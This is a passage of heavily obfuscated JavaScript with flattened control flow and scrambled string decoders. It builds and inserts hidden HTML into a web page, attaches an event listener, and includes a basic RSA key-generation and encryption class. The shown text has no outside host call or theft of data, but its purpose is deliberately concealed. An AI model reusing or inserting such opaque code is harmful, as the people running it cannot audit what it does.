-0x94:for(EGCB0z.GtjAIdx.sZ_6pG=OtWaA1[pXZECyU+-(pXZECyU+-0x2)];sZ_6pG<hpw1CT;sZ_6pG++){EGCB0z.GtjAIdx.uR6TIgs=cE51Lw.indexOf(e9eIaMp[sZ_6pG]);if(uR6TIgs===-OtWaA1[0x4])continue;if(wr4Dg_O<OtWaA1[0x2]){wr4Dg_O=uR6TIgs}else{CbV0ps(wr4Dg_O+=uR6TIgs*OtWaA1[0x1f],EiB2KYj|=wr4Dg_O<<Fe4kQN,Fe4kQN+=(wr4Dg_O&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[pXZECyU+-0x79]:OtWaA1[pXZECyU+-0x78]);do{CbV0ps(WiQrpd.push(EiB2KYj&OtWaA1[pXZECyU+-0x7b]),EiB2KYj>>=OtWaA1[0xc],Fe4kQN-=OtWaA1[0xc])}while(Fe4kQN>OtWaA1[pXZECyU+-0x7a]);wr4Dg_O=-OtWaA1[pXZECyU+-0x90]}}if(wr4Dg_O>-OtWaA1[0x4]){CbV0ps(EGCB0z.VjJC16M=EGCB0z.GtjAIdx,pXZECyU+=-0x14c);break}else{CbV0ps(EGCB0z.VjJC16M=EGCB0z.GtjAIdx,pXZECyU+=-0x5e,BAoQ_hx+=-0xa8);break}case pXZECyU!=0xf&&pXZECyU- -0x41:CbV0ps([EGCB0z.GtjAIdx.nUTxcMV,EGCB0z.GtjAIdx.BZIZTIF,EGCB0z.GtjAIdx.vlRzlsL]=[0x6f,-0xdd,0x5f],EGCB0z.VjJC16M=EGCB0z.BKXChi,pXZECyU+=-0x129,BAoQ_hx+=0x15a);break;default:CbV0ps(EGCB0z.GtjAIdx.hpw1CT=e9eIaMp.length,EGCB0z.GtjAIdx.WiQrpd=[],EGCB0z.GtjAIdx.EiB2KYj=OtWaA1[pXZECyU+0xd2],EGCB0z.VjJC16M=EGCB0z.GtjAIdx,pXZECyU+=0xf0);break;case 0x95:CbV0ps(EGCB0z.VjJC16M=EGCB0z.iVqBVw5,pXZECyU+=-0x16d,BAoQ_hx+=0x183);break}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0xdd,-0xb4).next().value);if(GFbM6T){return pXZECyU}}function pXZECyU(...JPNFEig){var pXZECyU,BAoQ_hx;function*EGCB0z(BAoQ_hx,EGCB0z,qkesugH,cyATYY={SpGWGq:{}}){while(BAoQ_hx+EGCB0z+qkesugH!==0x21)with(cyATYY.e88FxQH||cyATYY)switch(BAoQ_hx+EGCB0z+qkesugH){case 0xa9:case 0xa2:case-0x30:CbV0ps([cyATYY.SpGWGq.Z_RDbhJ,cyATYY.SpGWGq.qH922jf,cyATYY.SpGWGq.ezUf_C1]=[-0xf9,0x49,-0xb5],JPNFEig[OtWaA1[EGCB0z+-0xd7]]=OtWaA1[EGCB0z+-0xd3]);if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(cyATYY.e88FxQH=cyATYY.SpGWGq,BAoQ_hx+=0x100,EGCB0z+=-0x199,qkesugH+=0xe7);break}else{CbV0ps(cyATYY.e88FxQH=cyATYY.SpGWGq,BAoQ_hx+=-0x14,EGCB0z+=-0x199,qkesugH+=0x146);break}case 0xad:return pXZECyU=!0x0,kk0kMQv[JPNFEig[OtWaA1[0x2]]]=GFbM6T(Isq1DQT[JPNFEig[OtWaA1[0x2]]]);case cyATYY.SpGWGq.qH922jf+-0x2b:return pXZECyU=!0x0,kk0kMQv[JPNFEig[OtWaA1[0x2]]]=GFbM6T(Isq1DQT[JPNFEig[OtWaA1[EGCB0z+0xc4]]]);case cyATYY.SpGWGq.qH922jf+0x73:case 0xdb:default:JPNFEig[OtWaA1[0x0]]=OtWaA1[BAoQ_hx+0xc1];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(cyATYY.e88FxQH=cyATYY.SpGWGq,BAoQ_hx+=0x113,EGCB0z+=-0x58,qkesugH+=-0x159);break}else{CbV0ps(cyATYY.e88FxQH=cyATYY.SpGWGq,BAoQ_hx+=-0x1,EGCB0z+=-0x58,qkesugH+=-0xfa);break}case BAoQ_hx- -0x74:case-0x28:CbV0ps(cyATYY.e88FxQH=cyATYY.tkD1wi,EGCB0z+=0x6b);break;case 0xb9:case qkesugH- -0x5c:JPNFEig[OtWaA1[BAoQ_hx+-0xd5]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(cyATYY.e88FxQH=cyATYY.SpGWGq,BAoQ_hx+=-0x7f,EGCB0z+=-0x49,qkesugH+=0xe2);break}else{CbV0ps(cyATYY.e88FxQH=cyATYY.SpGWGq,BAoQ_hx+=-0x193,EGCB0z+=-0x49,qkesugH+=0x141);break}case 0xbb:CbV0ps([cyATYY.SpGWGq.Z_RDbhJ,cyATYY.SpGWGq.qH922jf,cyATYY.SpGWGq.ezUf_C1]=[0x1c,0xe1,0xb7],JPNFEig[OtWaA1[BAoQ_hx+0x4f]]=OtWaA1[BAoQ_hx+0x53]);if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[EGCB0z+0xdb])){CbV0ps(cyATYY.e88FxQH=cyATYY.SpGWGq,BAoQ_hx+=0xa5,EGCB0z+=0x17,qkesugH+=-0x159);break}else{CbV0ps(cyATYY.e88FxQH=cyATYY.SpGWGq,BAoQ_hx+=-0x6f,EGCB0z+=0x17,qkesugH+=-0xfa);break}case-0x8:case-0x97:case 0x37:return pXZECyU=!0x0,kk0kMQv[JPNFEig[OtWaA1[BAoQ_hx+0xc0]]]}}CbV0ps(pXZECyU=void 0x0,BAoQ_hx=EGCB0z(-0xaa,0xd7,-0x5d).next().value);if(pXZECyU){return BAoQ_hx}}CbV0ps([[],JPNFEig[-OtWaA1[0x37]]]=hhetODp,JPNFEig[-OtWaA1[0x37]][(0x1,xo2sRKS)(OtWaA1[0x166])+OtWaA1[0xd0]](nYdyWi2),JPNFEig[-OtWaA1[0x37]][(0x1,xo2sRKS)(OtWaA1[0x166])+OtWaA1[0xd0]](X7BAMA),JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x167])+OtWaA1[0xd0]](cyATYY),JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x167])+OtWaA1[0xd0]](qkesugH),JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x168])+OtWaA1[0x16d]]=WAnLO5y(pXZECyU(OtWaA1[0x169]))[pXZECyU(OtWaA1[0x16a])](pXZECyU(OtWaA1[0x16b])));if(JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x16c])]){CbV0ps(vOBVtKK(EGCB0z),vOBVtKK(BAoQ_hx));function BAoQ_hx(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,BAoQ_hx,EGCB0z,qkesugH={jQn5Dg5:{}}){while(pXZECyU+BAoQ_hx+EGCB0z!==-0x83)with(qkesugH.Vca_Nj||qkesugH)switch(pXZECyU+BAoQ_hx+EGCB0z){case pXZECyU- -0xfa:CbV0ps(JPNFEig[OtWaA1[BAoQ_hx+0x1c8]].push((JPNFEig[OtWaA1[BAoQ_hx+0x239]]|JPNFEig[OtWaA1[pXZECyU+0x8b]]<<JPNFEig[OtWaA1[pXZECyU+0xa7]])&OtWaA1[0x19]),qkesugH.Vca_Nj=qkesugH.jQn5Dg5,pXZECyU+=0x37c,EGCB0z+=-0x35f);break;case qkesugH.jQn5Dg5.aUro1IR+-0x3e:JPNFEig[OtWaA1[0x16]]=-OtWaA1[BAoQ_hx+0x1be];for(JPNFEig[OtWaA1[0xc]]=OtWaA1[0x2];JPNFEig[OtWaA1[0xc]]<JPNFEig[OtWaA1[0xba]];JPNFEig[OtWaA1[0xc]]++){JPNFEig[-OtWaA1[0x7a]]=JPNFEig[OtWaA1[0x9e]].indexOf(JPNFEig[OtWaA1[0x155]][JPNFEig[OtWaA1[0xc]]]);if(JPNFEig[-OtWaA1[0x7a]]===-OtWaA1[0x4])continue;if(JPNFEig[OtWaA1[0x16]]<OtWaA1[0x2]){JPNFEig[OtWaA1[0x16]]=JPNFEig[-OtWaA1[0x7a]]}else{CbV0ps(JPNFEig[OtWaA1[pXZECyU+-0x9a]]+=JPNFEig[-OtWaA1[BAoQ_hx+0x234]]*OtWaA1[BAoQ_hx+0x1d9],JPNFEig[OtWaA1[0x7f]]|=JPNFEig[OtWaA1[0x16]]<<JPNFEig[OtWaA1[BAoQ_hx+0x1ec]],JPNFEig[OtWaA1[0x32]]+=(JPNFEig[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[pXZECyU+-0x92]?OtWaA1[0x1b]:OtWaA1[BAoQ_hx+0x1d6]);do{CbV0ps(JPNFEig[OtWaA1[0xe]].push(JPNFEig[OtWaA1[BAoQ_hx+0x239]]&OtWaA1[0x19]),JPNFEig[OtWaA1[pXZECyU+-0x31]]>>=OtWaA1[0xc],JPNFEig[OtWaA1[0x32]]-=OtWaA1[pXZECyU+-0xa4])}while(JPNFEig[OtWaA1[pXZECyU+-0x7e]]>OtWaA1[BAoQ_hx+0x1d4]);JPNFEig[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(JPNFEig[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(qkesugH.Vca_Nj=qkesugH.jQn5Dg5,pXZECyU+=-0x125,EGCB0z+=0x274);break}else{CbV0ps(qkesugH.Vca_Nj=qkesugH.jQn5Dg5,pXZECyU+=0x257,EGCB0z+=-0xeb);break}case 0xc6:case 0x66:CbV0ps(JPNFEig[OtWaA1[0xba]]=JPNFEig[OtWaA1[pXZECyU+-0x9c]].length,JPNFEig[OtWaA1[pXZECyU+-0x1e3]]=[],JPNFEig[OtWaA1[BAoQ_hx+0xc8]]=OtWaA1[0x2],JPNFEig[OtWaA1[0x32]]=OtWaA1[0x2],qkesugH.Vca_Nj=qkesugH.jQn5Dg5,pXZECyU+=-0x141,BAoQ_hx+=-0x171,EGCB0z+=0x122);break;default:CbV0ps(qkesugH.Vca_Nj=qkesugH.jK6lQzo,pXZECyU+=0x39c,BAoQ_hx+=-0x129,EGCB0z+=-0x262);break;case 0x62:CbV0ps([qkesugH.jQn5Dg5.mNshMKc,qkesugH.jQn5Dg5.CtZ46Z,qkesugH.jQn5Dg5.aUro1IR]=[-0x6a,-0x8c,-0x8c],JPNFEig[OtWaA1[pXZECyU+0xec]]=OtWaA1[pXZECyU+0xf0],JPNFEig[OtWaA1[BAoQ_hx+-0x11e]]=\"\\x78\\x3b\\x3e\\x7b\\x23\\x29\\x2b\\x37\\x50\\x4d\\x72\\x62\\x30\\x34\\x63\\x69\\x61\\x3a\\x51\\x3d\\x39\\x64\\x2e\\x77\\x4c\\x36\\x65\\x4b\\x3c\\x6b\\x53\\x76\\x5f\\x7e\\x22\\x6f\\x6a\\x2f\\x71\\x41\\x31\\x57\\x79\\x5e\\x40\\x67\\x44\\x49\\x7c\\x75\\x33\\x2a\\x74\\x38\\x6c\\x73\\x42\\x25\\x4f\\x7d\\x58\\x70\\x2c\\x54\\x6e\\x24\\x59\\x28\\x45\\x55\\x43\\x52\\x3f\\x66\\x4e\\x7a\\x5a\\x60\\x68\\x46\\x21\\x4a\\x32\\x48\\x35\\x56\\x6d\\x5d\\x5b\\x26\\x47\",JPNFEig[OtWaA1[0x155]]=\"\"+(JPNFEig[OtWaA1[BAoQ_hx+-0x1ba]]||\"\"),qkesugH.Vca_Nj=qkesugH.jQn5Dg5,pXZECyU+=0x2dd,BAoQ_hx+=-0x205,EGCB0z+=-0x74);break;case-0xe3:case BAoQ_hx-0x46:case-0x1:CbV0ps(qkesugH.Vca_Nj=qkesugH.jQn5Dg5,pXZECyU+=0x20,BAoQ_hx+=-0x287,EGCB0z+=0x265);break;case qkesugH.jQn5Dg5.CtZ46Z+0x132:CbV0ps([qkesugH.jQn5Dg5.mNshMKc,qkesugH.jQn5Dg5.CtZ46Z,qkesugH.jQn5Dg5.aUro1IR]=[-0x69,0x5e,-0x37],qkesugH.Vca_Nj=qkesugH.jQn5Dg5,pXZECyU+=-0x11a,BAoQ_hx+=-0x129,EGCB0z+=0x222);break;case qkesugH.jQn5Dg5.mNshMKc+0x14c:return GFbM6T=!0x0,smdYNm(JPNFEig[OtWaA1[0xe]]);case 0x55:case 0x89:case 0xd1:CbV0ps(JPNFEig[OtWaA1[0xe]].push((JPNFEig[OtWaA1[0x7f]]|JPNFEig[OtWaA1[pXZECyU+-0xca]]<<JPNFEig[OtWaA1[0x32]])&OtWaA1[0x19]),qkesugH.Vca_Nj=qkesugH.jQn5Dg5,pXZECyU+=0x227,BAoQ_hx+=-0x287,EGCB0z+=0x31);break;case BAoQ_hx- -0x25c:return GFbM6T=!0x0,smdYNm(JPNFEig[OtWaA1[0xe]])}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(-0xec,0x1bc,-0x6e).next().value);if(GFbM6T){return pXZECyU}}function EGCB0z(...JPNFEig){JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[JPNFEig[OtWaA1[0x2]]]=BAoQ_hx(Isq1DQT[JPNFEig[OtWaA1[0x2]]])}return kk0kMQv[JPNFEig[OtWaA1[0x2]]]}JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x168])+OtWaA1[0x16d]][EGCB0z(OtWaA1[0x16e])+EGCB0z(OtWaA1[0x16f])+OtWaA1[0x15c]](JPNFEig[-OtWaA1[0x37]][EGCB0z(OtWaA1[0x170])])[EGCB0z(OtWaA1[0x171])][EGCB0z(OtWaA1[0x172])+OtWaA1[0x120]]=EGCB0z(OtWaA1[0x173])}CbV0ps(JPNFEig[-OtWaA1[0x27]]=JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x168])+OtWaA1[0x16d]][pXZECyU(OtWaA1[0x174])][OtWaA1[0x1]],JPNFEig[OtWaA1[0x1]]=WAnLO5y(pXZECyU(OtWaA1[0x169]))[pXZECyU(OtWaA1[0x175])+pXZECyU(OtWaA1[0x176])+\"\\x74\"](pXZECyU(OtWaA1[0x177])),JPNFEig[OtWaA1[0x1]][pXZECyU(OtWaA1[0x178])+pXZECyU(OtWaA1[0x179])][pXZECyU(OtWaA1[0x17a])](OtWaA1[0xd0]+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x17b])]),JPNFEig[OtWaA1[0x1]][pXZECyU(OtWaA1[0x17c])]+=pXZECyU(OtWaA1[0x17d])+pXZECyU(OtWaA1[0x17e])+pXZECyU(OtWaA1[0x17f])+OtWaA1[0x85]+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x180])]+(pXZECyU(OtWaA1[0x181])+pXZECyU(OtWaA1[0x182])+pXZECyU(OtWaA1[0x183])+pXZECyU(OtWaA1[0x184])+pXZECyU(OtWaA1[0x185])+pXZECyU(OtWaA1[0x186])+pXZECyU(OtWaA1[0x187]))+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x188])+OtWaA1[0x189]]+pXZECyU(OtWaA1[0x18a])+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x188])+OtWaA1[0x189]]+(pXZECyU(OtWaA1[0x18b])+pXZECyU(OtWaA1[0x18c])+pXZECyU(OtWaA1[0x18d])+pXZECyU(OtWaA1[0x18e])+OtWaA1[0x195])+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x18f])]+(pXZECyU(OtWaA1[0x190])+pXZECyU(OtWaA1[0x191])+pXZECyU(OtWaA1[0x192])+pXZECyU(OtWaA1[0x193])+pXZECyU(OtWaA1[0x194])+OtWaA1[0x195])+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x188])+OtWaA1[0x189]]+(pXZECyU(OtWaA1[0x196])+pXZECyU(OtWaA1[0x197])+pXZECyU(OtWaA1[0x198])+pXZECyU(OtWaA1[0x199])+pXZECyU(OtWaA1[0x19a]))+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x188])+OtWaA1[0x189]]+(pXZECyU(OtWaA1[0x19b])+pXZECyU(OtWaA1[0x19c])+pXZECyU(OtWaA1[0x19d])+pXZECyU(OtWaA1[0x19e])+pXZECyU(OtWaA1[0x19f])+pXZECyU(OtWaA1[0x1a0]))+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x1a1])]+(pXZECyU(OtWaA1[0x1a2])+pXZECyU(OtWaA1[0x1a3])+pXZECyU(OtWaA1[0x1a4])+OtWaA1[0x15c])+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x1a5])+OtWaA1[0x1ae]]+(pXZECyU(OtWaA1[0x1a6])+pXZECyU(OtWaA1[0x1a7])+pXZECyU(OtWaA1[0x1a8]))+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x18f])]+(pXZECyU(OtWaA1[0x1a9])+pXZECyU(OtWaA1[0x1aa])+pXZECyU(OtWaA1[0x1ab])+pXZECyU(OtWaA1[0x1ac])+pXZECyU(OtWaA1[0x1ad])+\"\\u002d\\u0072\")+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x1a5])+OtWaA1[0x1ae]]+(pXZECyU(OtWaA1[0x1af])+pXZECyU(OtWaA1[0x1b0])+pXZECyU(OtWaA1[0x1b1])+pXZECyU(OtWaA1[0x1b2]))+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x18f])]+(pXZECyU(OtWaA1[0x1b3])+pXZECyU(OtWaA1[0x1b4])+pXZECyU(OtWaA1[0x1b5])+pXZECyU(OtWaA1[0x1b6])+pXZECyU(OtWaA1[0x1b7]))+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x180])]+(pXZECyU(OtWaA1[0x1b8])+pXZECyU(OtWaA1[0x1b9])+pXZECyU(OtWaA1[0x1ba])+pXZECyU(OtWaA1[0x1bb])+pXZECyU(OtWaA1[0x1bc])+pXZECyU(OtWaA1[0x1bd]))+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x188])+OtWaA1[0x189]]+(pXZECyU(OtWaA1[0x1be])+pXZECyU(OtWaA1[0x1bf])+pXZECyU(OtWaA1[0x1c0])+pXZECyU(OtWaA1[0x1c1]))+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x188])+OtWaA1[0x189]]+pXZECyU(OtWaA1[0x1c2])+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x1a1])]+pXZECyU(OtWaA1[0x1c3])+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x188])+OtWaA1[0x189]]+(pXZECyU(OtWaA1[0x1c4])+pXZECyU(OtWaA1[0x1c5])+pXZECyU(OtWaA1[0x1c6])+pXZECyU(OtWaA1[0x1c7])+pXZECyU(OtWaA1[0x1c8])+pXZECyU(OtWaA1[0x1c9])+OtWaA1[0x195])+JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x18f])]+pXZECyU(OtWaA1[0x1ca]),JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x168])+OtWaA1[0x16d]][pXZECyU(OtWaA1[0x1cb])+pXZECyU(OtWaA1[0x1cc])](JPNFEig[OtWaA1[0x1]],JPNFEig[-OtWaA1[0x27]]),WAnLO5y(pXZECyU(OtWaA1[0x169]))[pXZECyU(OtWaA1[0x1cd])+pXZECyU(OtWaA1[0x1ce])+OtWaA1[0x1e2]](pXZECyU(OtWaA1[0x1cf]))[pXZECyU(OtWaA1[0x1d0])+pXZECyU(OtWaA1[0x1d1])+pXZECyU(OtWaA1[0x1d2])](pXZECyU(OtWaA1[0x1d3]),vOBVtKK((...JPNFEig)=>{CbV0ps(vOBVtKK(pXZECyU),vOBVtKK(GFbM6T),JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4]);function GFbM6T(...JPNFEig){CbV0ps(JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4],JPNFEig[OtWaA1[0x4]]=\"\\u006d\\u0051\\u0025\\u0076\\u0058\\u003c\\u0078\\u0044\\u0059\\u006c\\u0075\\u005e\\u004a\\u0043\\u0061\\u0024\\u0040\\u0035\\u0045\\u0021\\u0049\\u0074\\u0079\\u0072\\u004b\\u0048\\u0066\\u0056\\u0042\\u004d\\u0041\\u0046\\u0050\\u007e\\u0031\\u002b\\u0055\\u004c\\u0054\\u003f\\u0060\\u0036\\u0028\\u0032\\u0063\\u005b\\u002c\\u0062\\u006f\\u0038\\u003e\\u0023\\u007d\\u0071\\u0077\\u007a\\u0034\\u0070\\u0039\\u0073\\u002e\\u0064\\u0030\\u005d\\u005a\\u0069\\u007b\\u0029\\u002a\\u005f\\u0065\\u006e\\u0033\\u006a\\u0052\\u0026\\u004f\\u0037\\u0053\\u0067\\u002f\\u003b\\u0047\\u003d\\u0068\\u003a\\u004e\\u007c\\u0022\\u0057\\u006b\",JPNFEig[OtWaA1[0x1]]=\"\"+(JPNFEig[OtWaA1[0x2]]||\"\"),JPNFEig[OtWaA1[0x22]]=JPNFEig[OtWaA1[0x1]].length,JPNFEig[OtWaA1[0xe]]=[],JPNFEig[-OtWaA1[0x1d4]]=OtWaA1[0x2],JPNFEig[OtWaA1[0xa]]=OtWaA1[0x2],JPNFEig[OtWaA1[0x74]]=-OtWaA1[0x4]);for(JPNFEig[OtWaA1[0x39]]=OtWaA1[0x2];JPNFEig[OtWaA1[0x39]]<JPNFEig[OtWaA1[0x22]];JPNFEig[OtWaA1[0x39]]++){JPNFEig[OtWaA1[0x7f]]=JPNFEig[OtWaA1[0x4]].indexOf(JPNFEig[OtWaA1[0x1]][JPNFEig[OtWaA1[0x39]]]);if(JPNFEig[OtWaA1[0x7f]]===-OtWaA1[0x4])continue;if(JPNFEig[OtWaA1[0x74]]<OtWaA1[0x2]){JPNFEig[OtWaA1[0x74]]=JPNFEig[OtWaA1[0x7f]]}else{CbV0ps(JPNFEig[OtWaA1[0x74]]+=JPNFEig[OtWaA1[0x7f]]*OtWaA1[0x1f],JPNFEig[-OtWaA1[0x1d4]]|=JPNFEig[OtWaA1[0x74]]<<JPNFEig[OtWaA1[0xa]],JPNFEig[OtWaA1[0xa]]+=(JPNFEig[OtWaA1[0x74]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(JPNFEig[OtWaA1[0xe]].push(JPNFEig[-OtWaA1[0x1d4]]&OtWaA1[0x19]),JPNFEig[-OtWaA1[0x1d4]]>>=OtWaA1[0xc],JPNFEig[OtWaA1[0xa]]-=OtWaA1[0xc])}while(JPNFEig[OtWaA1[0xa]]>OtWaA1[0x1a]);JPNFEig[OtWaA1[0x74]]=-OtWaA1[0x4]}}if(JPNFEig[OtWaA1[0x74]]>-OtWaA1[0x4]){JPNFEig[OtWaA1[0xe]].push((JPNFEig[-OtWaA1[0x1d4]]|JPNFEig[OtWaA1[0x74]]<<JPNFEig[OtWaA1[0xa]])&OtWaA1[0x19])}return smdYNm(JPNFEig[OtWaA1[0xe]])}function pXZECyU(...JPNFEig){JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[JPNFEig[OtWaA1[0x2]]]=GFbM6T(Isq1DQT[JPNFEig[OtWaA1[0x2]]])}return kk0kMQv[JPNFEig[OtWaA1[0x2]]]}if(pXZECyU(OtWaA1[0x1d5])+\"\\u0049\" in ZmDzpd){BAoQ_hx()}function BAoQ_hx(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,BAoQ_hx,EGCB0z={WffxKXL:{}}){while(pXZECyU+BAoQ_hx!==0x7a)with(EGCB0z.otXmg5||EGCB0z)switch(pXZECyU+BAoQ_hx){case-0xa8:case EGCB0z.WffxKXL.HNYN6KF+0x116:JPNFEig[OtWaA1[pXZECyU+0x63]]=class qkesugH{static randomPrime(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4];const BAoQ_hx=JESMTNm.one.shiftLeft(pXZECyU[OtWaA1[0x2]]-OtWaA1[0x4]),EGCB0z=JESMTNm.one.shiftLeft(pXZECyU[OtWaA1[0x2]]).prev();while(OtWaA1[0x1d6]){let qkesugH=JESMTNm.randBetween(BAoQ_hx,EGCB0z);if(qkesugH.isProbablePrime(OtWaA1[0x8])){return qkesugH}}}static generate(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4];const BAoQ_hx=(0x1,JESMTNm)(0x10001);let EGCB0z,qkesugH;pXZECyU[OtWaA1[0x140]]=OtWaA1[0x26];do{CbV0ps(EGCB0z=this.randomPrime(pXZECyU[OtWaA1[0x2]]/OtWaA1[0x1]),qkesugH=this.randomPrime(pXZECyU[OtWaA1[0x2]]/OtWaA1[0x1]),pXZECyU[OtWaA1[0x140]]=JESMTNm.lcm(EGCB0z.prev(),qkesugH.prev()))}while(JESMTNm.gcd(BAoQ_hx,pXZECyU[OtWaA1[0x140]]).notEquals(OtWaA1[0x4])||EGCB0z.minus(qkesugH).abs().shiftRight(pXZECyU[OtWaA1[0x2]]/OtWaA1[0x1]-OtWaA1[0x1d7]).isZero());return{e:BAoQ_hx,n:EGCB0z.multiply(qkesugH),d:BAoQ_hx.modInv(pXZECyU[OtWaA1[0x140]])}}static encrypt(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0xb];return(0x1,JESMTNm)(pXZECyU[OtWaA1[0x2]]).modPow(pXZECyU[OtWaA1[0x1]],pXZECyU[OtWaA1[0x4]])}static decrypt(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0xb];return(0x1,JESMTNm)(pXZECyU[OtWaA1[0x2]]).modPow(pXZECyU[OtWaA1[0x4]],pXZECyU[OtWaA1[0x1]])}static encode(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4];const BAoQ_hx=pXZECyU[OtWaA1[0x2]].split(\"\").map(pXZECyU=>pXZECyU.charCodeAt()).join(\"\");return(0x1,JESMTNm)(BAoQ_hx)}static decode(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4];const BAoQ_hx=pXZECyU[OtWaA1[0x2]].toString();pXZECyU[-OtWaA1[0x92]]=\"\";for(let EGCB0z=OtWaA1[0x2];EGCB0z<BAoQ_hx.length;EGCB0z+=OtWaA1[0x1]){CbV0ps(vOBVtKK(JPNFEig),vOBVtKK(qkesugH));function qkesugH(...pXZECyU){CbV0ps(pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4],pXZECyU[OtWaA1[0x4]]=\"\\u0045\\u006e\\u0034\\u003f\\u007c\\u0069\\u0030\\u0039\\u005b\\u002a\\u003d\\u0041\\u005f\\u002c\\u0049\\u005d\\u003c\\u0050\\u0036\\u006f\\u0021\\u004e\\u0026\\u0077\\u0048\\u004a\\u0079\\u0035\\u0033\\u0024\\u0051\\u003a\\u0074\\u0070\\u0059\\u0064\\u004d\\u007a\\u0076\\u0055\\u0032\\u0056\\u0023\\u006c\\u0062\\u0058\\u0025\\u0038\\u0067\\u003e\\u0060\\u0037\\u007d\\u002f\\u0022\\u0043\\u004f\\u007e\\u0063\\u0031\\u0075\\u0028\\u0044\\u0057\\u005e\\u006b\\u002e\\u0052\\u0029\\u0061\\u0078\\u0054\\u0040\\u0042\\u003b\\u0073\\u007b\\u006d\\u004c\\u002b\\u004b\\u0071\\u0068\\u005a\\u0066\\u0072\\u0053\\u006a\\u0047\\u0065\\u0046\",pXZECyU[OtWaA1[0x1]]=\"\"+(pXZECyU[OtWaA1[0x2]]||\"\"),pXZECyU[OtWaA1[0x22]]=pXZECyU[OtWaA1[0x1]].length,pXZECyU[-OtWaA1[0x1d8]]=[],pXZECyU[OtWaA1[0x43]]=OtWaA1[0x2],pXZECyU[-OtWaA1[0x25]]=OtWaA1[0x2],pXZECyU[OtWaA1[0x16]]=-OtWaA1[0x4]);for(pXZECyU[OtWaA1[0xc]]=OtWaA1[0x2];pXZECyU[OtWaA1[0xc]]<pXZECyU[OtWaA1[0x22]];pXZECyU[OtWaA1[0xc]]++){pXZECyU[OtWaA1[0x41]]=pXZECyU[OtWaA1[0x4]].indexOf(pXZECyU[OtWaA1[0x1]][pXZECyU[OtWaA1[0xc]]]);if(pXZECyU[OtWaA1[0x41]]===-OtWaA1[0x4])continue;if(pXZECyU[OtWaA1[0x16]]<OtWaA1[0x2]){pXZECyU[OtWaA1[0x16]]=pXZECyU[OtWaA1[0x41]]}else{CbV0ps(pXZECyU[OtWaA1[0x16]]+=pXZECyU[OtWaA1[0x41]]*OtWaA1[0x1f],pXZECyU[OtWaA1[0x43]]|=pXZECyU[OtWaA1[0x16]]<<pXZECyU[-OtWaA1[0x25]],pXZECyU[-OtWaA1[0x25]]+=(pXZECyU[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(pXZECyU[-OtWaA1[0x1d8]].push(pXZECyU[OtWaA1[0x43]]&OtWaA1[0x19]),pXZECyU[OtWaA1[0x43]]>>=OtWaA1[0xc],pXZECyU[-OtWaA1[0x25]]-=OtWaA1[0xc])}while(pXZECyU[-OtWaA1[0x25]]>OtWaA1[0x1a]);pXZECyU[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(pXZECyU[OtWaA1[0x16]]>-OtWaA1[0x4]){pXZECy